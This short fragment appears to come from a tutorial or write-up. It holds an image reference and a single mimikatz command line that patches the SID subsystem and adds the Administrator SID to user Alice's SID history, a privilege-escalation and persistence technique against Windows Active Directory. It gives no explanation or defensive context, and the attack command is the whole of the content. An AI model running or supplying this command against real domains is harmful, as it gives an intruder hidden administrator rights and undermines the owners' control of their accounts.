 mimikatz.exe "privilege::debug" "sid::patch" "sid::add /sam:Alice /new:Administrator" exit